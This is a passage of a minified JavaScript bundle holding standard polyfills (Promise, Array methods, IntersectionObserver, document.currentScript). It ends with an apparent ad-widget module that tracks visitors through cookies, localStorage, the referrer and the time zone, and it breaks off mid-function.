n=r(35),o=r(36),i=function(t){return function(e,r){var i,c,u=String(o(e)),a=n(r),s=u.length;return a<0||a>=s?t?"":void 0:(i=u.charCodeAt(a))<55296||i>56319||a+1===s||(c=u.charCodeAt(a+1))<56320||c>57343?t?u.charAt(a):i:t?u.slice(a,a+2):c-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,e,r){"use strict";var n={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!n.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:n},function(t,e,r){var n=r(4),o=r(86),i=r(37),c=r(11);t.exports=function(t,e){for(var r=o(e),u=c.f,a=i.f,s=0;s<r.length;s++){var f=r[s];n(t,f)||u(t,f,a(e,f))}}},function(t,e,r){var n=r(12),o=r(87),i=r(89),c=r(7);t.exports=n("Reflect","ownKeys")||function(t){var e=o.f(c(t)),r=i.f;return r?e.concat(r(t)):e}},function(t,e,r){var n=r(55),o=r(41).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},function(t,e,r){var n=r(35),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,r){"use strict";var n=r(57).IteratorPrototype,o=r(44),i=r(20),c=r(45),u=r(18),a=function(){return this};t.exports=function(t,e,r){var s=e+" Iterator";return t.prototype=o(n,{next:i(1,r)}),c(t,s,!1,!0),u[s]=a,t}},function(t,e,r){var n=r(3);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,r){var n=r(8),o=r(11),i=r(7),c=r(93);t.exports=n?Object.defineProperties:function(t,e){i(t);for(var r,n=c(e),u=n.length,a=0;u>a;)o.f(t,r=n[a++],e[r]);return t}},function(t,e,r){var n=r(55),o=r(41);t.exports=Object.keys||function(t){return n(t,o)}},function(t,e,r){var n=r(6);t.exports=function(t){if(!n(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,r){var n=r(0),o=r(60),i=r(96),c=r(5),u=r(2),a=u("iterator"),s=u("toStringTag"),f=i.values;for(var l in o){var p=n[l],d=p&&p.prototype;if(d){if(d[a]!==f)try{c(d,a,f)}catch(t){d[a]=f}if(d[s]||c(d,s,l),o[l])for(var h in i)if(d[h]!==i[h])try{c(d,h,i[h])}catch(t){d[h]=i[h]}}}},function(t,e,r){"use strict";var n=r(21),o=r(61),i=r(18),c=r(17),u=r(54),a=c.set,s=c.getterFor("Array Iterator");t.exports=u(Array,"Array",(function(t,e){a(this,{type:"Array Iterator",target:n(t),index:0,kind:e})}),(function(){var t=s(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,e,r){"use strict";var n,o,i,c,u=r(1),a=r(16),s=r(0),f=r(12),l=r(62),p=r(14),d=r(98),h=r(45),v=r(99),g=r(6),y=r(9),m=r(100),_=r(15),b=r(32),w=r(23),S=r(104),x=r(63),O=r(64).set,k=r(105),A=r(67),T=r(106),E=r(19),I=r(25),j=r(17),C=r(56),M=r(2),P=r(68),R=M("species"),L="Promise",B=j.get,F=j.set,q=j.getterFor(L),N=l,D=s.TypeError,U=s.document,z=s.process,H=f("fetch"),V=E.f,G=V,Q="process"==_(z),W=!!(U&&U.createEvent&&s.dispatchEvent),$=C(L,(function(){if(!(b(N)!==String(N))){if(66===P)return!0;if(!Q&&"function"!=typeof PromiseRejectionEvent)return!0}if(a&&!N.prototype.finally)return!0;if(P>=51&&/native code/.test(N))return!1;var t=N.resolve(1),e=function(t){t((function(){}),(function(){}))};return(t.constructor={})[R]=e,!(t.then((function(){}))instanceof e)})),X=$||!S((function(t){N.all(t).catch((function(){}))})),Z=function(t){var e;return!(!g(t)||"function"!=typeof(e=t.then))&&e},J=function(t,e,r){if(!e.notified){e.notified=!0;var n=e.reactions;k((function(){for(var o=e.value,i=1==e.state,c=0;n.length>c;){var u,a,s,f=n[c++],l=i?f.ok:f.fail,p=f.resolve,d=f.reject,h=f.domain;try{l?(i||(2===e.rejection&&et(t,e),e.rejection=1),!0===l?u=o:(h&&h.enter(),u=l(o),h&&(h.exit(),s=!0)),u===f.promise?d(D("Promise-chain cycle")):(a=Z(u))?a.call(u,p,d):p(u)):d(o)}catch(t){h&&!s&&h.exit(),d(t)}}e.reactions=[],e.notified=!1,r&&!e.rejection&&K(t,e)}))}},Y=function(t,e,r){var n,o;W?((n=U.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),s.dispatchEvent(n)):n={promise:e,reason:r},(o=s["on"+t])?o(n):"unhandledrejection"===t&&T("Unhandled promise rejection",r)},K=function(t,e){O.call(s,(function(){var r,n=e.value;if(tt(e)&&(r=I((function(){Q?z.emit("unhandledRejection",n,t):Y("unhandledrejection",t,n)})),e.rejection=Q||tt(e)?2:1,r.error))throw r.value}))},tt=function(t){return 1!==t.rejection&&!t.parent},et=function(t,e){O.call(s,(function(){Q?z.emit("rejectionHandled",t):Y("rejectionhandled",t,e.value)}))},rt=function(t,e,r,n){return function(o){t(e,r,o,n)}},nt=function(t,e,r,n){e.done||(e.done=!0,n&&(e=n),e.value=r,e.state=2,J(t,e,!0))},ot=function(t,e,r,n){if(!e.done){e.done=!0,n&&(e=n);try{if(t===r)throw D("Promise can't be resolved itself");var o=Z(r);o?k((function(){var n={done:!1};try{o.call(r,rt(ot,t,n,e),rt(nt,t,n,e))}catch(r){nt(t,n,r,e)}})):(e.value=r,e.state=1,J(t,e,!1))}catch(r){nt(t,{done:!1},r,e)}}};$&&(N=function(t){m(this,N,L),y(t),n.call(this);var e=B(this);try{t(rt(ot,this,e),rt(nt,this,e))}catch(t){nt(this,e,t)}},(n=function(t){F(this,{type:L,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=d(N.prototype,{then:function(t,e){var r=q(this),n=V(x(this,N));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=Q?z.domain:void 0,r.parent=!0,r.reactions.push(n),0!=r.state&&J(this,r,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new n,e=B(t);this.promise=t,this.resolve=rt(ot,t,e),this.reject=rt(nt,t,e)},E.f=V=function(t){return t===N||t===i?new o(t):G(t)},a||"function"!=typeof l||(c=l.prototype.then,p(l.prototype,"then",(function(t,e){var r=this;return new N((function(t,e){c.call(r,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof H&&u({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return A(N,H.apply(s,arguments))}}))),u({global:!0,wrap:!0,forced:$},{Promise:N}),h(N,L,!1,!0),v(L),i=f(L),u({target:L,stat:!0,forced:$},{reject:function(t){var e=V(this);return e.reject.call(void 0,t),e.promise}}),u({target:L,stat:!0,forced:a||$},{resolve:function(t){return A(a&&this===i?N:this,t)}}),u({target:L,stat:!0,forced:X},{all:function(t){var e=this,r=V(e),n=r.resolve,o=r.reject,i=I((function(){var r=y(e.resolve),i=[],c=0,u=1;w(t,(function(t){var a=c++,s=!1;i.push(void 0),u++,r.call(e,t).then((function(t){s||(s=!0,i[a]=t,--u||n(i))}),o)})),--u||n(i)}));return i.error&&o(i.value),r.promise},race:function(t){var e=this,r=V(e),n=r.reject,o=I((function(){var o=y(e.resolve);w(t,(function(t){o.call(e,t).then(r.resolve,n)}))}));return o.error&&n(o.value),r.promise}})},function(t,e,r){var n=r(14);t.exports=function(t,e,r){for(var o in e)n(t,o,e[o],r);return t}},function(t,e,r){"use strict";var n=r(12),o=r(11),i=r(2),c=r(8),u=i("species");t.exports=function(t){var e=n(t),r=o.f;c&&e&&!e[u]&&r(e,u,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,r){if(!(t instanceof e))throw TypeError("Incorrect "+(r?r+" ":"")+"invocation");return t}},function(t,e,r){var n=r(2),o=r(18),i=n("iterator"),c=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||c[i]===t)}},function(t,e,r){var n=r(53),o=r(18),i=r(2)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[n(t)]}},function(t,e,r){var n=r(7);t.exports=function(t,e,r,o){try{return o?e(n(r)[0],r[1]):e(r)}catch(e){var i=t.return;throw void 0!==i&&n(i.call(t)),e}}},function(t,e,r){var n=r(2)("iterator"),o=!1;try{var i=0,c={next:function(){return{done:!!i++}},return:function(){o=!0}};c[n]=function(){return this},Array.from(c,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},function(t,e,r){var n,o,i,c,u,a,s,f,l=r(0),p=r(37).f,d=r(15),h=r(64).set,v=r(65),g=l.MutationObserver||l.WebKitMutationObserver,y=l.process,m=l.Promise,_="process"==d(y),b=p(l,"queueMicrotask"),w=b&&b.value;w||(n=function(){var t,e;for(_&&(t=y.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?c():i=void 0,t}}i=void 0,t&&t.enter()},_?c=function(){y.nextTick(n)}:g&&!v?(u=!0,a=document.createTextNode(""),new g(n).observe(a,{characterData:!0}),c=function(){a.data=u=!u}):m&&m.resolve?(s=m.resolve(void 0),f=s.then,c=function(){f.call(s,n)}):c=function(){h.call(l,n)}),t.exports=w||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,c()),i=e}},function(t,e,r){var n=r(0);t.exports=function(t,e){var r=n.console;r&&r.error&&(1===arguments.length?r.error(t):r.error(t,e))}},function(t,e,r){"use strict";var n=r(1),o=r(16),i=r(62),c=r(3),u=r(12),a=r(63),s=r(67),f=r(14);n({target:"Promise",proto:!0,real:!0,forced:!!i&&c((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=a(this,u("Promise")),r="function"==typeof t;return this.then(r?function(r){return s(e,t()).then((function(){return r}))}:t,r?function(r){return s(e,t()).then((function(){throw r}))}:t)}}),o||"function"!=typeof i||i.prototype.finally||f(i.prototype,"finally",u("Promise").prototype.finally)},function(t,e,r){"use strict";var n=r(1),o=r(8),i=r(42),c=r(59),u=r(44),a=r(11),s=r(20),f=r(23),l=r(5),p=r(17),d=p.set,h=p.getterFor("AggregateError"),v=function(t,e){var r=this;if(!(r instanceof v))return new v(t,e);c&&(r=c(new Error(e),i(r)));var n=[];return f(t,n.push,n),o?d(r,{errors:n,type:"AggregateError"}):r.errors=n,void 0!==e&&l(r,"message",String(e)),r};v.prototype=u(Error.prototype,{constructor:s(5,v),message:s(5,""),name:s(5,"AggregateError")}),o&&a.f(v.prototype,"errors",{get:function(){return h(this).errors},configurable:!0}),n({global:!0},{AggregateError:v})},function(t,e,r){r(69)},function(t,e,r){"use strict";var n=r(1),o=r(19),i=r(25);n({target:"Promise",stat:!0},{try:function(t){var e=o.f(this),r=i(t);return(r.error?e.reject:e.resolve)(r.value),e.promise}})},function(t,e,r){"use strict";var n=r(1),o=r(9),i=r(12),c=r(19),u=r(25),a=r(23);n({target:"Promise",stat:!0},{any:function(t){var e=this,r=c.f(e),n=r.resolve,s=r.reject,f=u((function(){var r=o(e.resolve),c=[],u=0,f=1,l=!1;a(t,(function(t){var o=u++,a=!1;c.push(void 0),f++,r.call(e,t).then((function(t){a||l||(l=!0,n(t))}),(function(t){a||l||(a=!0,c[o]=t,--f||s(new(i("AggregateError"))(c,"No one promise resolved")))}))})),--f||s(new(i("AggregateError"))(c,"No one promise resolved"))}));return f.error&&s(f.value),r.promise}})},function(t,e,r){var n=r(113);t.exports=n},function(t,e,r){r(114);var n=r(10);t.exports=n("Array","map")},function(t,e,r){"use strict";var n=r(1),o=r(26).map,i=r(71),c=r(13),u=i("map"),a=c("map");n({target:"Array",proto:!0,forced:!u||!a},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(6),o=r(70),i=r(2)("species");t.exports=function(t,e){var r;return o(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!o(r.prototype)?n(r)&&null===(r=r[i])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===e?0:e)}},function(t,e,r){var n=r(117);t.exports=n},function(t,e,r){r(118);var n=r(10);t.exports=n("Array","filter")},function(t,e,r){"use strict";var n=r(1),o=r(26).filter,i=r(71),c=r(13),u=i("filter"),a=c("filter");n({target:"Array",proto:!0,forced:!u||!a},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(120);t.exports=n},function(t,e,r){r(121);var n=r(10);t.exports=n("Array","indexOf")},function(t,e,r){"use strict";var n=r(1),o=r(40).indexOf,i=r(27),c=r(13),u=[].indexOf,a=!!u&&1/[1].indexOf(1,-0)<0,s=i("indexOf"),f=c("indexOf",{ACCESSORS:!0,1:0});n({target:"Array",proto:!0,forced:a||!s||!f},{indexOf:function(t){return a?u.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(123);t.exports=n},function(t,e,r){r(124);var n=r(39);t.exports=n.Array.isArray},function(t,e,r){r(1)({target:"Array",stat:!0},{isArray:r(70)})},function(t,e,r){var n=r(126);t.exports=n},function(t,e,r){r(127);var n=r(10);t.exports=n("Array","some")},function(t,e,r){"use strict";var n=r(1),o=r(26).some,i=r(27),c=r(13),u=i("some"),a=c("some");n({target:"Array",proto:!0,forced:!u||!a},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(129);t.exports=n},function(t,e,r){r(130);var n=r(10);t.exports=n("Array","reduce")},function(t,e,r){"use strict";var n=r(1),o=r(131).left,i=r(27),c=r(13),u=i("reduce"),a=c("reduce",{1:0});n({target:"Array",proto:!0,forced:!u||!a},{reduce:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(9),o=r(43),i=r(38),c=r(22),u=function(t){return function(e,r,u,a){n(r);var s=o(e),f=i(s),l=c(s.length),p=t?l-1:0,d=t?-1:1;if(u<2)for(;;){if(p in f){a=f[p],p+=d;break}if(p+=d,t?p<0:l<=p)throw TypeError("Reduce of empty array with no initial value")}for(;t?p>=0:l>p;p+=d)p in f&&(a=r(a,f[p],p,s));return a}};t.exports={left:u(!1),right:u(!0)}},function(t,e,r){var n=r(133);t.exports=n},function(t,e,r){r(134);var n=r(10);t.exports=n("Array","includes")},function(t,e,r){"use strict";var n=r(1),o=r(40).includes,i=r(61);n({target:"Array",proto:!0,forced:!r(13)("indexOf",{ACCESSORS:!0,1:0})},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(t,e,r){var n=r(136);t.exports=n},function(t,e,r){r(137);var n=r(10);t.exports=n("Array","forEach")},function(t,e,r){"use strict";var n=r(1),o=r(46);n({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,r){var n=r(139);t.exports=n},function(t,e,r){r(140);var n=r(46);t.exports=n},function(t,e,r){var n=r(0),o=r(60),i=r(46),c=r(5);for(var u in o){var a=n[u],s=a&&a.prototype;if(s&&s.forEach!==i)try{c(s,"forEach",i)}catch(t){s.forEach=i}}},function(t,e,r){var n=r(142);t.exports=n},function(t,e,r){r(143);var n=r(10);t.exports=n("Function","bind")},function(t,e,r){r(1)({target:"Function",proto:!0},{bind:r(144)})},function(t,e,r){"use strict";var n=r(9),o=r(6),i=[].slice,c={},u=function(t,e,r){if(!(e in c)){for(var n=[],o=0;o<e;o++)n[o]="a["+o+"]";c[e]=Function("C,a","return new C("+n.join(",")+")")}return c[e](t,r)};t.exports=Function.bind||function(t){var e=n(this),r=i.call(arguments,1),c=function(){var n=r.concat(i.call(arguments));return this instanceof c?u(e,n.length,n):e.apply(t,n)};return o(e.prototype)&&(c.prototype=e.prototype),c}},function(t,e){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=window.document,e=[];n.prototype.THROTTLE_TIMEOUT=100,n.prototype.POLL_INTERVAL=null,n.prototype.USE_MUTATION_OBSERVER=!0,n.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},n.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},n.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},n.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},n.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,r){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==r[e-1]}))},n.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},n.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(o(window,"resize",this._checkForIntersections,!0),o(t,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in window&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},n.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,i(window,"resize",this._checkForIntersections,!0),i(t,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},n.prototype._checkForIntersections=function(){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(n){var o=n.element,i=c(o),u=this._rootContainsTarget(o),a=n.entry,s=t&&u&&this._computeTargetAndRootIntersection(o,e),f=n.entry=new r({time:window.performance&&performance.now&&performance.now(),target:o,boundingClientRect:i,rootBounds:e,intersectionRect:s});a?t&&u?this._hasCrossedThreshold(a,f)&&this._queuedEntries.push(f):a&&a.isIntersecting&&this._queuedEntries.push(f):this._queuedEntries.push(f)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},n.prototype._computeTargetAndRootIntersection=function(e,r){if("none"!=window.getComputedStyle(e).display){for(var n,o,i,u,s,f,l,p,d=c(e),h=a(e),v=!1;!v;){var g=null,y=1==h.nodeType?window.getComputedStyle(h):{};if("none"==y.display)return;if(h==this.root||h==t?(v=!0,g=r):h!=t.body&&h!=t.documentElement&&"visible"!=y.overflow&&(g=c(h)),g&&(n=g,o=d,i=void 0,u=void 0,s=void 0,f=void 0,l=void 0,p=void 0,i=Math.max(n.top,o.top),u=Math.min(n.bottom,o.bottom),s=Math.max(n.left,o.left),f=Math.min(n.right,o.right),p=u-i,!(d=(l=f-s)>=0&&p>=0&&{top:i,bottom:u,left:s,right:f,width:l,height:p})))break;h=a(h)}return d}},n.prototype._getRootRect=function(){var e;if(this.root)e=c(this.root);else{var r=t.documentElement,n=t.body;e={top:0,left:0,right:r.clientWidth||n.clientWidth,width:r.clientWidth||n.clientWidth,bottom:r.clientHeight||n.clientHeight,height:r.clientHeight||n.clientHeight}}return this._expandRectByRootMargin(e)},n.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,r){return"px"==e.unit?e.value:e.value*(r%2?t.width:t.height)/100})),r={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return r.width=r.right-r.left,r.height=r.bottom-r.top,r},n.prototype._hasCrossedThreshold=function(t,e){var r=t&&t.isIntersecting?t.intersectionRatio||0:-1,n=e.isIntersecting?e.intersectionRatio||0:-1;if(r!==n)for(var o=0;o<this.thresholds.length;o++){var i=this.thresholds[o];if(i==r||i==n||i<r!=i<n)return!0}},n.prototype._rootIsInDom=function(){return!this.root||u(t,this.root)},n.prototype._rootContainsTarget=function(e){return u(this.root||t,e)},n.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},n.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=n,window.IntersectionObserverEntry=r}function r(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,r=e.width*e.height,n=this.intersectionRect,o=n.width*n.height;this.intersectionRatio=r?Number((o/r).toFixed(4)):this.isIntersecting?1:0}function n(t,e){var r,n,o,i=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(i.root&&1!=i.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=(r=this._checkForIntersections.bind(this),n=this.THROTTLE_TIMEOUT,o=null,function(){o||(o=setTimeout((function(){r(),o=null}),n))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(i.rootMargin),this.thresholds=this._initThresholds(i.threshold),this.root=i.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" ")}function o(t,e,r,n){"function"==typeof t.addEventListener?t.addEventListener(e,r,n||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,r)}function i(t,e,r,n){"function"==typeof t.removeEventListener?t.removeEventListener(e,r,n||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,r)}function c(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function u(t,e){for(var r=e;r;){if(r==t)return!0;r=a(r)}return!1}function a(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e&&e.assignedSlot?e.assignedSlot.parentNode:e}}()},function(t,e){
/*!
 * document.currentScript
 * Polyfill for `document.currentScript`.
 * Copyright (c) 2016 James M. Greene
 * Licensed MIT
 * https://github.com/JamesMGreene/document.currentScript
 * v1.1.0
 */
!function(){var t=document.getElementsByTagName("script"),e="readyState"in(t[0]||document.createElement("script")),r=!window.opera||"[object Opera]"!==window.opera.toString(),n=e&&r,o=function(t){var e="currentScript"in t,r="function"==typeof Object.getOwnPropertyDescriptor,n="function"==typeof Object.getPrototypeOf,o="object"==typeof"test".__proto__;function c(){var e,n=!0;return r&&(e=Object.getOwnPropertyDescriptor(t,"currentScript")||void 0)&&"function"==typeof e.get&&e.get===i&&(n=!1),n?t.currentScript:null}return function t(u,a){var s,f,l,p;return e&&r&&u&&u!==Object.prototype&&a&&a!==Object.prototype&&(r&&(s=Object.getOwnPropertyDescriptor(u,"currentScript")||void 0)&&"function"==typeof s.get&&(f=s.get),f||(f=t((null!=(l=u)&&(p=n?Object.getPrototypeOf(l):o?l.__proto__:null!=l.constructor?l.constructor.prototype:void 0),p),a))),f?f===i&&(f=void 0):f=c,f}(t,t)}(document);function i(){if(0===t.length)return null;if(n)for(var e=t.length;e--;)if(t[e]&&"interactive"===t[e].readyState)return t[e];return"function"==typeof o&&!0!==i.doNotDeferToNativeMethod&&o.call(document)||null}i.doNotDeferToNativeMethod=!1;var c=!("currentScript"in document),u="function"==typeof Object.defineProperty&&function(){var t;try{Object.defineProperty(document,"_xyz",{get:function(){return"blah"},configurable:!0}),t="blah"===document._xyz,delete document._xyz}catch(e){t=!1}return t}();document._currentScript=i,c&&u&&void 0!==n&&n&&Object.defineProperty(document,"currentScript",{get:i})}()},function(t,e,r){"use strict";e.__esModule=!0,e.default=function(){return{settings:{hoverStylesRegex:/\.[a-zA-Z_-][^<\/>\}\{]*:hover[^<\/>\}\{]*\{([^\}]*)*\}/g,defaultRefreshTimeout:3e4,defaultIntervalForParseBlocksAfterSearch:1e3,defaultIntervalForParseBlocksBeforeSearch:50,defaultTimeoutForObserver:200,visiblePercentForConfirm:.7},commonQuery:{surfer_uuid:"",referrer:"",pre_referrer:"",time_zone:"",page_load_uuid:"",page_depth:""},blocks:{},confirmedShow:[],foundBlocks:[],newsUrl:"https://newsforfeed.com/product?stream_uuid=3c370b44-7123-4083-9da8-4526f87e3009&utm_source=dc&id=19391"}}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};e.__esModule=!0;var o=r(28),i=function(){function t(){}return t.prototype.fillState=function(){this.setSurferUuid(),this.setPageDepth(),this.setPageLoadUuid(this.getPageLoadUuid()),this.setReferrer(location.href),this.setPreReferrer(document.referrer),this.setTimeZone(o._getTimeZone())},t.prototype.fillBlockState=function(t,e,r){var i=o._getDataset(e),c=Object.keys(i).filter((function(t){return"laBlock"!==t})).reduce((function(t,e){return t[e]=i[e],t}),{});this.state.blocks[r]={query:n(n({},c),{block_uuid:t,refresh_depth:"",safari_multiple_request:Math.round(.5+1e3*Math.random())}),params:{refresh_timeout:null},data:{}}},t.prototype.setBlock=function(t,e){this.state.blocks[t].data=e},t.prototype.setSurferUuid=function(){var t=o._getCookie("surfer_uuid")||o._getLocalStorage("surfer_uuid")||o._generateUuid();this.state.commonQuery.surfer_uuid=t,o._setCookieAndLocalStorage("surfer_uuid",t)},t.prototype.setPageDepth=function(){var t,e=window.location.href,r=o._getCookie("la_page_depth")||o._getLocalStorage("la_page_depth"),n=1;if(r)try{var i=JSON.parse(r);n=i.depth+1,t=i.last,o._setCookieAndLocalStorage("la_page_depth",JSON.stringify({last:t,depth:n}))}catch(e){n=1,t=void 0}e!==t&&o._setCookieAndLocalStorage("la_page_depth",JSON.stringify({last:e,depth:n})),this.state.commonQuery.page_depth=n},t.prototype.setPageLoadUuid=function(t){var e=o._getCookie("page_load_uuid")||o._getLocalStorage("page_load_uuid")||t;this.state.commonQuery.page_load_uuid=e,o._setCookieAndLocalStorage("page_load_uuid",e),window.addEventListener("beforeunload",(function(t){o._deleteCookieAndLocalStorage("page_load_uuid")}))},t.prototype.updateRefreshDepth=function(t){var e=this.state.blocks[t].query.refresh_depth;this.state.blocks[t].query.refresh_depth=e?e+1:1},t.prototype.setReferrer=function(t){this.state.commonQuery.referrer=t},t.prototype.setPreReferrer=function(t){this.state.commonQuery.pre_referrer=t},t.prototype.setTimeZone=function(t){this.state.commonQuery.time_zone=t},t.prototype.setFoundBlocks=function(t){this.state.foundBlocks.push(t)},t.prototype.setBlockRefreshTimeout=function(t,e){this.state.blocks[t].params.refresh_timeout=e},t.prototype.setConfirmedBlockShow=function(t){this.state.confirmedShow[t]=[]},t.prototype.setConfirmedMedias=function(t,e){this.state.confirmedShow[t].push(e)},t.prototype.getPageLoadUuid=function(){var t=window.pageLoadUuid;return"string"==typeof t&&t.length>0?t:o._generateUuid()},t}();e.default=i},function(t,e,r){"use strict";function n(t){var e=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0}function o(t,e,r){void 0===r&&(r={});var n,o,i=r.expires;if("number"==typeof i&&i){var c=new Date;c.setTime(c.getTime()+1e3*i),i=r.expires=c}i&&i.toUTCString&&(r.expires=i.toUTCString()),r.path||(r.path="/"),r.domain||(r.domain=(n=window.location.hostname,o=/(\W)(com.ua|co.ua)(\W|$)/.test(n)?-3:-2,n.split(".").slice(o).join(".")));var u=t+"="+(e=encodeURIComponent(e));for(var a in r){u+="; "+a;var s=r[a];!0!==s&&(u+="="+s)}document.cookie=u+(function(t){switch(t){case"http:":return!1;case"https:":return!0;default:return!1}}(window.location.protocol)?";SameSite=None; Secure":""),localStorage.setItem(t,e)}e.__esModule=!0,e._getCookie=n,e._getLocalStorage=function(t){return localStorage.getItem(t)||void 0},e._setCookieAndLocalStorage=o,e._deleteCookieAndLocalStorage=function(t){return[o(t,n(t),{expires:-1}),localStorage.removeItem("page_load_uuid")]}},function(t,e,r){"use strict";e.__esModule=!0,e._getTimeZone=function(){return Math.ceil(-(new Date).getTimezoneOffset()/60)}},function(t,e,r){"use strict";e.__esModule=!0,e._isMobile=navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/Windows Phone/i)},function(t,e,r){"use strict";function n(t){for(var e=0,r=0;t;)e+=parseInt(t.offsetTop),r+=parseInt(t.offsetLeft),t=t.offsetParent;return{top:e,left:r}}function o(t){var 